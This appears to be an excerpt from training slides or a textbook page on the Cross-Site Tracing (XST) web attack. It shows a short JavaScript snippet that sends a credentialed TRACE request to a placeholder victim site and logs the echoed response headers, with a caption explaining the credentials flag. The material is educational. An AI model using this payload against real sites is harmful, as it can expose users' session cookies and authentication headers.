 3.3.1.4.1 Cross-Site Tracking (XST)
<script>  // TRACE Request
var xmlhttp = new XMLHttpRequest();
var url = 'http://victim.site/';
xmlhttp.withCredentials = true; // Send cookie header
xmlhttp.open('TRACE', url);
// Callback to log all responses headers
function hand () { console.log(this.getAllResponseHeaders()); }
xmlhttp.onreadystatechange = hand;
xmlhttp.send(); // Send the request
</script>
This attribute allows
user credentials to be
sent, i.e. Cookies,
HTTP authentication,
and Client-side SSL
certificates.